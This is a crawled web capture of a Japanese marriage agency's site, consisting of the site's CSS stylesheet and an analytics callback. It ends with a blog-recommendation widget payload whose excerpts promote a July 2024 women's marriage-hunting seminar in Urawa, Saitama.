.schedule a:visited {
	text-decoration: underline;
	}

.schedule a:hover {
	text-decoration: underline;
	}

.schedule a:active {
	text-decoration: underline;
	}

.schedule_date {
	font-weight: bolder;
	font-size: 14px;
	font-size: 1.4rem;
	color: #6a6a6a;
	margin: 0 0 12px 0;
	padding: 0 0 6px 0;
	border-bottom: 1px solid #d0d0d0;
	}

.schedule ul {
	list-style: none;
	margin: 0 0 30px 0;
	}

.schedule ul li {
	margin: 0 0 10px 0;
	line-height: 20px;
	}

.schedule_category{
	padding: 4px 7px;
	margin:0 10px 0 0;
	font-size: 10px;
	font-size: 1rem;
	background-color: #b3b3b3;
	color: #ffffff;
	}

.schedule_time {
	font-weight: bolder;
	}

.schedule_title {
	font-weight: bolder;
	}

.schedule_detail {
	margin: 0 0 36px 0;
	padding: 0 0 8px 0;
	padding: 25px 0 8px 0;
	border-top: solid 1px #d0d0d0;
	}

.schedule_detail_date {
	font-size: 11px;
	font-size: 1.1rem;
	color: #6a6a6a;
	}

.schedule_detail_category {
	padding: 4px 7px;
	margin: 0 0 8px 0;
	font-size: 10px;
	font-size: 1rem;
	background-color: #b3b3b3;
	color: #ffffff;
	}

.schedule_detail_title {
	font-weight: bolder;
	font-size: 14px;
	font-size: 1.4rem;
	margin: 10px 0 3px 0;
	}

.schedule_detail_body {
	color: #6a6a6a;
	line-height: 20px;
	}

.schedule_detail_body img {
	margin: 4px 0 10px 0;
	}

/* --------------------------------------
  menu
--------------------------------------- */

.menu_area {
	width:100%;
	margin: 0 0 32px 0;
	border-bottom: 1px solid #d0d0d0; 
	}

.menu_list {
	margin: 0 0 25px 0;
	}

.menu_category {
	margin: 0 0 25px 0;
	padding: 10px 0 10px 0;
	font-weight: bolder;
	font-size: 14px;
	font-size: 1.4rem;
	text-align: center;
	border-top: 1px solid #d0d0d0;
	border-bottom: 1px solid #d0d0d0;
	}

.menu_title {
	font-size: 15px;
	font-size: 1.5rem;
	font-weight: bolder;
	line-height: 24px;
	padding:0 1px;
	}

.menu {
	margin: 0 0 15px 0;
	} 

.menu_price {
	color: #6a6a6a;
	font-size: 14px;
	font-size: 1.4rem;
	font-weight: bolder;
	line-height: 24px;
	margin: 0 0 3px 0;
	padding:0 1px;
	}

.menu_body {
	clear: both;
	line-height: 18px;
	width: 100%;
	color: #6a6a6a;
	margin: 0;
	padding: 0 1px;
	}

.menu_body img {
	float: left;
	margin: 0 10px 0 0;
	padding:0 1px;
	}

.menu_body p img {
float: none;
}

/* --------------------------------------
  フォトギャラリー
--------------------------------------- */

.photo_area {
	width:100%;
	margin: 0 0 32px 0;
	}

.album {
	margin: 0 0 10px 0;
	padding: 0 0 0 15px;
	}

.album:last-child {
	padding: 0 0 15px 15px;
	border-bottom: 1px solid #d0d0d0;
	} 

.album_title {
	margin: 0 0 25px 0;
	padding: 10px 0 10px;
	font-weight: bolder;
	font-size: 14px;
	font-size: 1.4rem;
	text-align: center;
	border-top: 1px solid #d0d0d0;
	border-bottom: 1px solid #d0d0d0;
	}

.album_title a:link {
	text-decoration: underline;
	}

 .album_title a:visited {
	text-decoration: underline;
	}

.album_title a:hover {
	text-decoration: underline;
	}

.album_title a:active {
	text-decoration: underline;
	}

.photo_thumb{
	float: left;
	margin: 0 15px 15px 0;
	}

.photo {
	width: 100%;
	margin: 0 5px 25px 0;
	}

.photo_image {
	margin: 0 0 10px 0;
	padding:0 1px;
	}

.photo_date {
	color: #6a6a6a;
	text-align: left;
	margin-bottom: 4px;
	padding:0 1px 0 1px;
	}

.photo_title {
	font-size: 15px;
	font-size: 1.5rem;
	font-weight: bolder;
	margin: 0 0 10px 0;
	padding:0 1px;
	}

.photo_body {
	color: #6a6a6a;
	line-height: 20px;
	padding: 0 1px 25px 1px;
	border-bottom: 1px solid #d0d0d0;
	}


/* --------------------------------------
  about
--------------------------------------- */

.about_area {
	}

.map {
	width: 100%;
	height: auto;
	margin: 25px 0 25px 0;
	padding: 0;
	background: white;
	}

.detail {
	margin: 0 0 60px 0;
	}

.table_detail {
	border-top: 1px solid #ded7cd !important;
	}

.table_detail th {
	font-weight: bold !important;
	width:25% !important;
	text-align:left;
	white-space: nowrap;
	padding: 10px 15px !important;
	border-bottom: 1px solid #ded7cd;
	}

.table_detail td {
	color: #6a6a6a;
	padding: 10px 15px !important;
	border-bottom: 1px solid #ded7cd;
	}
.free_area .table_detail,
.free_area .table_detail th,
.free_area .table_detail td {
	border-left: none;
	border-right: none;
	border-top: none;
	}
	
.fujimura {
	float:left;
	}


/* --------------------------------------
  contact
--------------------------------------- */

.inquiry_area {
	clear:both;
	padding:0 5px;
	}
	
.inquiry_area strong {
	color: #eb6363;
	}

.contact_area {
	font-weight: bolder;
	margin: 0 0 15px 0;
	display: block;
	clear: both;
	overflow: hidden;
	line-height: 1.3;
	}

.contact_message {
	color: #CC6666;
 	margin: 0 0 40px 0;
	font-size: 15px;
	font-size: 1.5rem;
	line-height: 1.6;
	}
	
.contact_wrapper {
	background:#f9f1e9;
	padding:20px 30px;
	margin-top:20px;
	border-radius: 5px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px; 	}

.contact_area > label {
	margin: 0 0 5px 0;
	line-height:1.8;
	}

.contact_area input {
	margin: 0 5px 0 0;
	font-size: 14px;
	font-size: 1.4rem;
	padding: 5px;
	vertical-align: middle;
	}

.contact_area textarea {
	font-size: 14px;
	font-size: 1.4rem;
	}

.contact_name {
	width: 500px;
	}

.contact_email {
	width: 500px;
	}

.contact_tel {
	width: 500px;
	}

.contact_body {
	height: 150px;
	width: 512px;
	}

.inquiry_area .button_area {
	text-align: left;
	}

.inquiry_area .button {
	color: #fff;
	background-color: #76553b;
	background: -moz-linear-gradient(top, #927255 0%, #76553b);
	background: -webkit-gradient(linear, left top, left bottom, from(#927255),to(#76553b));
	-moz-border-radius: 4px;
	-webkit-border-radius: 4px;
	border-radius: 4px;
	border: 1px solid #76553b;

	cursor: pointer;
	font-size: 14px;
	font-size: 1.4rem;
	font-weight: bolder;
	margin: 10px 0; 
	padding: 11px 30px;
	width: 250px;
	}
	
.inquiry_area .button:hover {
	background-color: #917660;
	background: -moz-linear-gradient(top, #a78d75 0%, #917660);
	background: -webkit-gradient(linear, left top, left bottom, from(#a78d75),to(#917660));	
	}

.contact_small {
	width: 100px;
	}

.contact_medium {
	width: 200px;
	}

.contact_large {
	height: 100px;
	width: 500px;
	}

.checkbox {
	display: block;
	clear: both;
	padding: 0 0 5px 0;
	}

.checkbox input {
	display: inline;
	float: left;
	font-size: 14px;
	font-size: 1.4rem;
	margin: 0 5px 0 0;
	padding: 5px;
	width: 13px;
	border: none;
	}

.checkbox label {
	display: block;
	width: 460px;
	float: left;
	margin: 0 0 5px 0;
	}

.radio {
	display: block;
	clear: both;
	padding: 5px 0 5px 3px;
	}

.radio input {
	display: inline;
	float: left;
	font-size: 14px;
	font-size: 1.4rem;
	margin: 0 5px 0 0;
	padding: 5px;
	width: 13px;
	border: none;
	}

.radio span {
	display: block;
	width: 460px;
	float: left;
	margin: 0 0 5px 0;
	}
	
.requier {
	color: #eb6363;
	}

.personal_info{
	width: 515px;
	font-weight: bolder;
	margin: 35px 0 34px 0; 
	}

.personal_info_txt{
	margin: 8px 0 0 0;
	color: #6a6a6a;
	font-weight: normal;
	font-size: 11px;
	font-size: 1.1rem;
	line-height: 1.5;
	}

/* --------------------------------------
  free page
--------------------------------------- */
body.id_46270 .free_area,	/*voice*/
body.id_88655 .free_area,	/*voice2016*/
body.id_327974 .free_area,	/*voice2017*/
body.id_191773 .free_area,	/*voice2018*/
body.id_366222 .free_area {	/*voice2019*/
	color: #000;
	}
.free_area img {
	margin:0 0 10px 15px;
	}
	
h4 {
	clear:both;
	font-size:110%;
	font-weight:bolder;
	margin:20px 0 5px;
	padding:3px 0 0 17px;
	line-height:1;
	background: url(https://cdn.goope.jp/21164/140501152656way3.gif) no-repeat left 50%;
	}
	
.free_body {
	margin-bottom:40px;
	padding:0 3px;
	}

.free_area table {
	border:1px solid #DED7CD;
	margin:5px 0;
	}
	
.free_area table td {
	vertical-align:middle;
	border:1px solid #DED7CD;
	padding:5px 10px;
	}
	
body.id_46107 .free_area table th {
	text-align:center;
	vertical-align:middle;
	border:1px solid #ded7cd;
	padding:5px 10px;
	}
	
.free_area th {
	text-align:left;
	font-weight:normal;
	white-space:nowrap;
	}
	
table.party {
	margin:5px;
	width:98%;
	border:none;
	}

table.party th,
table.party td {
	padding:5px 10px;
	border:none;
	}
	
table.party tr:nth-child(2n+1) {
    background: #f9f1e9;
	}
	
body.id_46008 .free_area strong {
	color:#eb3a3a;
	}

body.id_46008 .free_area a strong {
	color:#eb3a3a;
	text-decoration:underline;
	}
body.id_105125 .free_area table {
	width: 100%;
	}
body.id_105125 .free_area table th br {
	display: none;
	}
body.id_105125 .free_area th {
	color: #75491a;
	background-color: #ffe8e4; 
	font-weight: bold;
	text-align: center;
	padding: 5px 10px;
	border: 1px solid #bbb;
	}
body.id_105125 .free_area th.colored {
	color: #eb6363;
	}
body.id_105125 .free_area td {
	text-align: center;
	border: 1px solid #bbb;
	}

/* privacy policy */
.privacy dt {
	font-weight: bold;
}
.privacy dd {
	margin-left: 1em;
	margin-bottom: 1.5em;
}
ol.list_privacy {
	list-style: none;
}
ol.list_privacy li ul {
	margin-top: 0!important;
}
ol.list_privacy > li {
	margin-top: 1em;
}
li ul li {
	list-style: disc;
}

/* 好きな位置に問い合わせボタンを貼る場合
.free_area .button {
	text-align:center;
	color: #fff;
	background-color: #76553b;
	background: -moz-linear-gradient(top, #927255 0%, #76553b);
	background: -webkit-gradient(linear, left top, left bottom, from(#927255),to(#76553b));
	-moz-border-radius: 4px;
	-webkit-border-radius: 4px;
	border-radius: 4px;
	border: 1px solid #76553b;

	cursor: pointer;
	font-size: 13px;
	font-size: 1.3rem;
	font-weight: bolder;
	margin: 10px 0; 
	padding: 6px 10px 4px;
	width: 200px;
	}
	
.free_area .button a {
	color: #fff;
	text-decoration:none;
	}

.free_area .button:hover {
	background-color: #917660;
	background: -moz-linear-gradient(top, #a78d75 0%, #917660);
	background: -webkit-gradient(linear, left top, left bottom, from(#a78d75),to(#917660));	
	}*/




/* --------------------------------------
  pagetop
--------------------------------------- */
#pagetop {
	margin:10px 0 20px;
	float:right;
	}

/* --------------------------------------
  pager
--------------------------------------- */

.pager {
	text-align: center;
	white-space: nowrap;
	padding: 5px 0;
	font-size: 12px;
	font-size: 1.2rem;
	line-height: 16px;
	font-family: Arial;
	}

.pager a {
	margin: 0 2px;
	padding: 3px 5px;
	}

.pager a:link {
	color: #6a6a6a;
	text-decoration: underline;
	}

.pager a:visited {
	color: #6a6a6a;
	text-decoration: underline;
	}

.pager a:hover {
	color: #6a6a6a;
	text-decoration: underline;
	}

.pager a:active {
	text-decoration: underline;
	}

.pager a.next {
	margin: 0 2px;
	padding: 3px 5px;
	}

.pager a.next:link {
	color: #6a6a6a;
	text-decoration: none;
	}

.pager a.next:visited {
	color: #6a6a6a;
	text-decoration: none;
	}

.pager a.next:hover {
	color: #6a6a6a;
	text-decoration: none;
	}

.pager a.next:active {
	text-decoration: none;
	}

.pager a.chk {
	margin: 0 2px;
	padding: 5px 7px;
	background: #6a6a6a;
	color: white;
	text-decoration: none;
	}

/*--------------------------------
  AutoPagerize
--------------------------------*/

.autopagerize_page_element {
	clear: both;
	}

#main hr {
	border: none;
	margin-top: 20px;
	}

.autopagerize_link {
	margin-bottom: 20px;
	}

/* --------------------------------------
  tooltip
--------------------------------------- */

.hotspot {
	cursor: pointer;
	}

#tt {
	position: absolute;
	display: block;
	background: url(/img/tooltip/tt_left.gif) top left no-repeat;
	}

#tttop {
	display: block;
	height: 5px;
	margin-left: 5px;
	background: url(/img/tooltip/tt_top.gif) top right no-repeat;
	overflow: hidden;
	}

#ttcont {
	display: block;
	padding: 2px 12px 3px 7px;
	margin-left: 5px;
	background: #ccc;
	color: #333;
	font-size: 10px;
	font-size: 1.1rem;
	line-height: 16px;
	}

#ttcont div.schedule_title {
	font-size: 13px;
	font-size: 1.3rem;
	}

#ttcont div.schedule_body {
	font-size: 11px;
	font-size: 1.1rem;
	}

#ttbot {
	display: block;
	height: 5px;
	margin-left: 5px;
	background: url(/img/tooltip/tt_bottom.gif) top right no-repeat;
	overflow: hidden;
	}

/* --------------------------------------
  thickbox
--------------------------------------- */

#TB_window {
	font: 12px Arial, Helvetica, sans-serif;
	color: #333333;
	}

#TB_secondLine {
	font: 10px Arial, Helvetica, sans-serif;
	color: #666666;
	}

#TB_overlay {
	position: fixed;
	z-index: 100;
	top: 0;
	left: 0;
	height: 100%;
	width: 100%;
	}

.TB_overlayMacFFBGHack {
	background: url(/img/bg/black_alpha_80.png);
	}

.TB_overlayBG {
	background-color: #000000;
	filter:alpha(opacity=80);
	-moz-opacity: 0.80;
	opacity: 0.80;
	}

#TB_window {
	position: fixed;
	background: url(/img/bg/black_alpha_50.png);
	z-index: 10001;
	display: none;
	text-align: left;
	top: 50%;
	left: 50%;
	-moz-border-radius-bottomleft: 5px;
	-moz-border-radius-bottomright: 5px;
	-moz-border-radius-topleft: 5px;
	-moz-border-radius-topright: 5px;
	}

#TB_window img#TB_Image {
	display: block;
	margin: 15px 0 0 15px;
	border: 1px solid #fff;
	}

#TB_caption {
	padding: 10px 20px;
	float:left;
	color: #fff;
	font-size: 11px;
	font-size: 1.1rem;
	}

#TB_caption a {
	color: #fff;
	}

#TB_closeWindow {
	padding: 10px;
	float:right;
	}

#TB_closeAjaxWindow {
	padding: 7px 7px 5px 0;
	margin-bottom: 1px;
	text-align: right;
	float: right;
	}

#TB_ajaxWindowTitle {
	float: left;
	padding: 7px 0 5px 10px;
	margin-bottom: 1px;
	}

#TB_title{
	background-color: #FFF;
	height: 35px;
	}

#TB_ajaxContent {
	clear: both;
	padding: 2px 15px 15px 15px;
	overflow: auto;
	text-align: left;
	line-height: 1.4em;
	background-color: #ffffff;
	}

#TB_ajaxContent.TB_modal {
	padding: 15px;
	}

#TB_ajaxContent p {
	padding: 5px 0 5px 0;
	}

#TB_load {
	position: fixed;
	display: none;
	height: 13px;
	width: 208px;
	z-index: 103;
	top: 50%;
	left: 50%;
	margin: -6px 0 0 -104px; /* -height/2 0 0 -width/2 */
	}

#TB_HideSelect {
	z-index: 99;
	position: fixed;
	top: 0;
	left: 0;
	background-color: #fff;
	border: none;
	filter: alpha(opacity=0);
	-moz-opacity: 0;
	opacity: 0;
	height: 100%;
	width: 100%;
	}

#TB_iframeContent {
	clear: both;
	border: none;
	margin-bottom: -1px;
	margin-top: 1px;
	}

/* --------------------------------------
  colorbox
--------------------------------------- */

#colorbox, #cboxOverlay, #cboxWrapper{position:absolute; top:0; left:0; z-index:9999; overflow:hidden;}
#cboxOverlay{position:fixed; width:100%; height:100%;}
#cboxMiddleLeft, #cboxBottomLeft{clear:left;}
#cboxContent{position:relative;}
#cboxLoadedContent{overflow:auto; -webkit-overflow-scrolling: touch;}
#cboxTitle{margin:0;}
#cboxLoadingOverlay, #cboxLoadingGraphic{position:absolute; top:0; left:0; width:100%; height:100%;}
#cboxPrevious, #cboxNext, #cboxClose, #cboxSlideshow{cursor:pointer;}
.cboxPhoto{float:left; margin:auto; border:0; display:block; max-width:none;}
.cboxIframe{width:100%; height:100%; display:block; border:0;}
#colorbox, #cboxContent, #cboxLoadedContent{box-sizing:content-box; -moz-box-sizing:content-box; -webkit-box-sizing:content-box;}

/* 
    User Style:
    Change the following styles to modify the appearance of ColorBox.  They are
    ordered & tabbed in a way that represents the nesting of the generated HTML.
*/
#cboxOverlay{background:#fff;}
#colorbox{outline:0;}
	#cboxContent{margin-top:32px; overflow:visible; background:#000;}
		.cboxIframe{background:#fff;}
		#cboxError{padding:50px; border:1px solid #ccc;}
		#cboxLoadedContent{background:#000; padding:1px;}
		#cboxLoadingGraphic{background:url(/img/theme_simple2/loading.gif) no-repeat center center;}
		#cboxLoadingOverlay{background:#000;}
		#cboxTitle{position:absolute; top:-22px; left:0; color:#000;}
		#cboxCurrent{position:absolute; top:-22px; right:205px; text-indent:-9999px;}

		/* these elements are buttons, and may need to have additional styles reset to avoid unwanted base styles */
		#cboxPrevious, #cboxNext, #cboxSlideshow, #cboxClose {border:0; padding:0; margin:0; overflow:visible; text-indent:-9999px; width:20px; height:20px; position:absolute; top:-20px; background:url(/img/theme_simple2/controls.png) no-repeat 0 0;}
	  
		/* avoid outlines on :active (mouseclick), but preserve outlines on :focus (tabbed navigating) */
		#cboxPrevious:active, #cboxNext:active, #cboxSlideshow:active, #cboxClose:active {outline:0;}
		#cboxPrevious{background-position:0px 0px; right:44px;}
		#cboxPrevious:hover{background-position:0px -25px;}
		#cboxNext{background-position:-25px 0px; right:22px;}
		#cboxNext:hover{background-position:-25px -25px;}
		#cboxClose{background-position:-50px 0px; right:0;}
		#cboxClose:hover{background-position:-50px -25px;}
		.cboxSlideshow_on #cboxPrevious, .cboxSlideshow_off #cboxPrevious{right:66px;}
		.cboxSlideshow_on #cboxSlideshow{background-position:-75px -25px; right:44px;}
		.cboxSlideshow_on #cboxSlideshow:hover{background-position:-100px -25px;}
		.cboxSlideshow_off #cboxSlideshow{background-position:-100px 0px; right:44px;}
		.cboxSlideshow_off #cboxSlideshow:hover{background-position:-75px -25px;}


--- FILE ---
content_type: application/javascript
request_url: https://sync.shinobi.jp/v2/sync/ne?t=js&r=https%3A%2F%2Fx9.shinobi.jp%2Ftrack%3Fcid%3D453134535%26ref%3D%26jsref%3Dhttps%253A%252F%252Fkekkon-waon.jp%252Finfo%252F2741942%26time%3D1768684213904%26x9uid%3D827d4d39-3fe6-464d-a733-f44cb7bcc928%26imuid%3Dnull%26picked%3D%257B%2522453134535-103%2522%253A%257B%2522language%2522%253A%2522en-US%2540posix%2522%252C%2522session_id%2522%253A%2522223713c3-015e-4868-983f-5c219ee1a45c%2522%257D%257D%26callback%3D__chikayo__.callback.C_1768684213885_6932%26uid%3D
body_size: 28
content:
__chikayo__.callback.C_1768684213885_6932('3cd7b2c4-1b09-45ce-967f-736e548b34f7');

--- FILE ---
content_type: text/javascript;charset=utf-8
request_url: https://rcm.shinobi.jp/r/b3bd1f0bcb927b094cb116f0cc30b33b
body_size: 5676
content:
if(! window.NT_RMD_AUD_ITEMS){window.NT_RMD_AUD_ITEMS = {};};(function(item){window.NT_RMD_AUD_ITEMS[item.source_key] = item;if(window.NT_RMD_AUD_CORE_ENGINE){window.NT_RMD_AUD_CORE_ENGINE.run();}})({"id":132990,"user_id":33261,"source_key":"b3bd1f0bcb927b094cb116f0cc30b33b","rss_feeds":[{"id":139270,"site_url":"https://ameblo.jp/kekkonwaon/","site_title":"さいたま市 浦和駅から徒歩３分　結婚相談所　和音　のブログ","favicon":"https://stat100.ameba.jp/common_style/img/favicon.ico"}],"html_template":{"id":77777,"tag_id":132990,"header":"<dl>\n                    ","footer":"</dl>\n                    ","body":"<dt>${year}年${month}月${day}日</dt>\n<dd><a href=\"${url}\" title=\"${title}\"target=\"_blank\">${title}</a></dd>\n                    "},"carousel_settings":null,"popup_settings":null,"recommends":[{"id":1832157795,"title":"女性のための “対話型” 婚活セミナー　無事終了しました！","rssid":139270,"url":"https://ameblo.jp/kekkonwaon/entry-12859142819.html","images":["https://stat.ameba.jp/user_images/20240708/15/kekkonwaon/88/1e/j/o0705058515460808138.jpg"],"defaultimage":null,"content":"結婚相談所 和音はさいたま市で開業１５年 IBJ・BIU・TMS など　複数の連盟に加盟。 ノッツェ・パートナージェント・ツヴァイ・オーネットの会員様とのお見合いも可能。多くの方との出会いのチャンスがある相談所です。 広く清潔なカウンセリングルームは浦和駅から徒歩３分。  入会カウンセリングは夜９時スタートまでOK！     ７月７日　浦和レンタルスペースホーリィで開催された、和音の女性向け婚活セミナー 暑い中、20代、30代、40代の皆様にお集まりいただき、盛況のうちに無事終了いたしました。     講師のお話は私が聞いても、「知らなかった！そうだったんだ。」というためになる情報が満載でした 個別の相談コーナーでは、婚活に限らず、いろいろなご相談を受け、参加者の方のそれぞれの立場やお考えを知ることで、 私も勉強になりました。 具体的なお話もさせていただき、参加した方がお帰りになる時の笑顔がとても晴れやかで、嬉しかったです   最後に書いていただいたアンケートでは、   「すごくためになるお話を聞く事ができ、日常生活に取り入れていこうと思いました。女性としての自分自身の心と体をもっと大切にすべきだと思えました。」 「全ての講師の方々のお話は、私の学びたい内容をたくさん得る事ができ感謝しています」 「婚活、腸活、占い、妊活の事、様々なお話が聞けて楽しく有意義でした」 「ためになるお話をたくさん聞く事が出来、大満足です。2000円はお安いのでは・・と思いました。」 「有益な情報が吸収できました。来てよかったです。」   などの嬉しいお言葉を頂戴しました。 和音では、今後も皆様の心が軽くなる・有益な情報を発信していきたいと思います。ありがとうございました   結婚相談所 和音は的確なアドバイスには自信があります。 成婚者アンケートも載せていますので、HPもぜひご覧ください。 ↓ 結婚相談所 和音HP  和音は埼玉県さいたま市にある、仲人型・成功報酬制の結婚相談所です。IBJ・BIU・TMSに加盟。 公的書類提出で安心。会員さんとのコミュニケーションを第一にサポートしております。 メインカウンセリングルームは、浦和駅徒歩３分のところにございます。 メール　info@kekkon-waon.jp TELL    ０４８－８３７－０１９０ 結婚相談所　和音　大石まで  ","date":1720421623,"like":0,"rt":0,"hateb":0,"sitename":"さいたま市 浦和駅から徒歩３分　結婚相談所　和音　のブログ","subimage":null,"display_order":0},{"id":1831476937,"title":"７月７日（日）和音の女性のための “対話型” 婚活セミナー　参加者受付中です！","rssid":139270,"url":"https://ameblo.jp/kekkonwaon/entry-12858631443.html","images":["https://stat.ameba.jp/user_images/20240616/13/kekkonwaon/4a/b9/j/o2480350815452170945.jpg","https://stat.ameba.jp/user_images/20240616/13/kekkonwaon/c3/1e/j/o0600046015452171046.jpg","https://stat.ameba.jp/user_images/20240621/18/kekkonwaon/d4/bf/j/o0248024815454247616.jpg"],"defaultimage":null,"content":"結婚相談所 和音はさいたま市で開業１５年 IBJ・BIU・TMS など　複数の連盟に加盟。 ノッツェ・パートナージェント・ツヴァイ・オーネットの会員様とのお見合いも可能。多くの方との出会いのチャンスがある相談所です。 広く清潔なカウンセリングルームは浦和駅から徒歩３分。  入会カウンセリングは夜９時スタートまでOK！   ７月７日（日）浦和駅すぐそばのレンタルスペースホーリィ　で開催する　    ココロを軽くする・すぐに役立つ　 女性のための “対話型” 婚活セミナー   おかげさまで、２０代、３０代、４０代の女性からのご応募をいただいています。 （神奈川から来て下さる方もいらっしゃいます！） 「興味のある分野のお話が聞ける」 「対面で婚活について相談したい」 「ミニ占いをしてもらいたい」   などの参加の動機は様々です。(^^) 「物事を始めるときは、自分でとことん考えて一人で決める」と言う方ももちろんいらっしゃいますが、 何かのきっかけや、ヒント のようなものが新しい扉を開くきっかけになることがあります。   今回のセミナーを通して、婚活に一歩近づいていただけたらと思い、 信頼できる講師を厳選して、このセミナーを開催することを決めました。   営業などはいっさいありませんので、安心してご参加いただけたらと思っています。   ココロを軽くする　すぐに役立つ　 女性のための “対話型” 婚活セミナー   ◎2024年7月7日(日） 13:00～15:00　　　 ♦ 会場　　　レンタルスペース ホーリィ　さいたま市浦和区東中町1-23 石井ビル３F　スペースD ♦ アクセス　JR浦和駅東口を出てすぐ左　１Fにファミリーマートがあるビルの３Fです     ♦ 対象　　　20才以上の女性 ♦ 定員　　　20名　 ♦ 参加料　　2,000円 　※当日ご持参ください ♦ 講師　　　大石康子・西丘理桜・石井尚美・桜井まゆ子 &lt; プログラム &gt;　 ①各講師のお話し　　 ②選んだ講師に一対一で質問＆相談コーナー セミナーのお申し込みは下記　QRコードから　 又はお電話・メールでも受け付けます ↓ info@kekkon-waon.jp     048-837-0190    皆様のご応募をお待ちしています！   結婚相談所 和音は的確なアドバイスには自信があります。 成","date":1720068750,"like":0,"rt":0,"hateb":0,"sitename":"さいたま市 浦和駅から徒歩３分　結婚相談所　和音　のブログ","subimage":null,"display_order":0},{"id":1830136173,"title":"７月７日（日）女性のための “対話型” 婚活セミナー　講師　石井尚美さんのご紹介","rssid":139270,"url":"https://ameblo.jp/kekkonwaon/entry-12857692264.html","images":["https://stat.ameba.jp/user_images/20240622/17/kekkonwaon/1d/f2/j/o0340046715454605843.jpg","https://stat.ameba.jp/user_images/20240616/13/kekkonwaon/c3/1e/j/o0600046015452171046.jpg","https://stat.ameba.jp/user_images/20240621/18/kekkonwaon/d4/bf/j/o0248024815454247616.jpg"],"defaultimage":null,"content":"結婚相談所 和音はさいたま市で開業１５年 IBJ・BIU・TMS など　複数の連盟に加盟。 ノッツェ・パートナージェント・ツヴァイ・オーネットの会員様とのお見合いも可能。多くの方との出会いのチャンスがある相談所です。 広く清潔なカウンセリングルームは浦和駅から徒歩３分。  入会カウンセリングは夜９時スタートまでOK！   ７月７日（日）浦和駅すぐそばのレンタルスペースホーリィ　で開催する　女性のための“対話型” 婚活セミナー の講師、桜井まゆ子さんのご紹介です。     石井さんは日本各地のお料理教室やセミナーで講師を務める、人気の管理栄養士さん。薬膳インストラクターの資格もお持ちです。   そして、なんと！ 2022ミス・ユニバース・ジャパンの公式コーチを務めた経験もあるのです   石井さんは最新の栄養学の知識を備え、医師監修の料理教室も担当されている、とっても優秀な方なのです(^.^)   今回、石井さんには   「身体の中からキレイになる愛されるレシピ」についてや、 肥満防止・美肌に効果抜群の話題の 『腸活メニュー』 「幸せホルモン」と呼ばれるセロトニンについてなど、   楽しく、毎日の生活にすぐ取り入れたくなるお話をしていただきます。 最近、セミナーの打ち合わせも兼ねてお会いしたのですが、少しお話しを聞くと、私のメモを取る手が追い付かない（汗）　 今も昔も、『料理』は婚活の最重要ワード。 パートナーに「お料理が好きな人であってほしい」と望む人は大多数です。※男女共にです。 何をどのように食べればいいのかを知ることは、健康な身体作りや美容にも大きく関わってきます。   ぜひお気軽にご参加ください。 楽しくて役に立つセミナーにしたいと思っています。     ココロを軽くする　すぐに役立つ　女性のための “対話型” 婚活 セミナー ◎2024年7月7日(日） 13:00～15:00　　　 ♦ 会場　　　レンタルスペース ホーリィ　さいたま市浦和区東中町1-23 石井ビル３F　スペースD ♦ アクセス　JR浦和駅東口を出てすぐ左　１Fにファミリーマートがあるビルの３Fです     ♦ 対象　　　20才以上の女性 ♦ 定員　　　20名　 ♦ 参加料　　2,000円 　※当日ご持参ください ♦ 講師　　　大石康子・西丘理桜・石井尚美・桜井まゆ子 &lt; プログラム &","date":1719434578,"like":0,"rt":0,"hateb":0,"sitename":"さいたま市 浦和駅から徒歩３分　結婚相談所　和音　のブログ","subimage":null,"display_order":0},{"id":1829330669,"title":"７月７日（日）女性のための “対話型” 婚活セミナー　講師　桜井まゆ子さんのご紹介","rssid":139270,"url":"https://ameblo.jp/kekkonwaon/entry-12857128966.html","images":["https://stat.ameba.jp/user_images/20240622/17/kekkonwaon/91/2d/j/o0960128015454605590.jpg","https://stat.ameba.jp/user_images/20240616/13/kekkonwaon/c3/1e/j/o0600046015452171046.jpg","https://stat.ameba.jp/user_images/20240621/18/kekkonwaon/d4/bf/j/o0248024815454247616.jpg"],"defaultimage":null,"content":"結婚相談所 和音はさいたま市で開業１５年 IBJ・BIU・TMS など　複数の連盟に加盟。 ノッツェ・パートナージェント・ツヴァイ・オーネットの会員様とのお見合いも可能。多くの方との出会いのチャンスがある相談所です。 広く清潔なカウンセリングルームは浦和駅から徒歩３分。  入会カウンセリングは夜９時スタートまでOK！   ７月７日（日）浦和駅すぐそばのレンタルスペースホーリィ　で開催する　女性のための“対話型” 婚活セミナー の講師、桜井まゆ子さんのご紹介です。       桜井さんは現役の助産師さんであり、看護師さん。地域の母子保健事業に従事し、妊産婦を含む多くの女性に寄り添って来られました。市の職員に向けた講習や母親学級・産後サロンの講師の経験も豊富です。 今回は　「今、妊活に向けてできる事」と「増えている４０代の出産」についてなど、お話していただきます。 他にも気になる事があれば、一対一での相談タイムを活用して、気軽にお話してみてください。   又、桜井さんはカッサセラピストの資格もお持ちです！ 今回は、 「メイク前の３分でたるみやくすみを解消！簡単セルフケアマッサージ」 もご指導いただきます。   こちらは、カッサではなくご自分の手を使って行える効き目抜群のマッサージだそうです。　　お見合いやデート、パーティーの前には必須のルーティーンになりそうですね　   ぜひお気軽にご参加ください。 楽しくて役に立つセミナーにしたいと思っています。     ココロを軽くする　すぐに役立つ　女性のための “対話型” 婚活 セミナー ◎2024年7月7日(日） 13:00～15:00　　　 ♦ 会場　　　レンタルスペース ホーリィ　さいたま市浦和区東中町1-23 石井ビル３F　スペースD ♦ アクセス　JR浦和駅東口を出てすぐ左　１Fにファミリーマートがあるビルの３Fです     ♦ 対象　　　20才以上の女性 ♦ 定員　　　20名　 ♦ 参加料　　2,000円 　※当日ご持参ください ♦ 講師　　　大石康子・西丘理桜・石井尚美・桜井まゆ子 &lt; プログラム &gt;　①各講師のお話し　　②選んだ講師に一対一で質問＆相談コーナー セミナーのお申し込みは下記　QRコードから　 又はお電話・メールでも受け付けます ↓ info@kekkon-waon.jp     048-","date":1719045107,"like":0,"rt":0,"hateb":0,"sitename":"さいたま市 浦和駅から徒歩３分　結婚相談所　和音　のブログ","subimage":null,"display_order":0},{"id":1829172079,"title":"７月７日（日）女性のための “対話型” 婚活セミナー　講師 西丘理桜さんのご紹介","rssid":139270,"url":"https://ameblo.jp/kekkonwaon/entry-12857012239.html","images":["https://stat.ameba.jp/user_images/20240621/18/kekkonwaon/a7/4b/j/o1045156715454246719.jpg","https://stat.ameba.jp/user_images/20240616/13/kekkonwaon/c3/1e/j/o0600046015452171046.jpg","https://stat.ameba.jp/user_images/20240621/18/kekkonwaon/d4/bf/j/o0248024815454247616.jpg"],"defaultimage":null,"content":"結婚相談所 和音はさいたま市で開業１５年 IBJ・BIU・TMS など　複数の連盟に加盟。 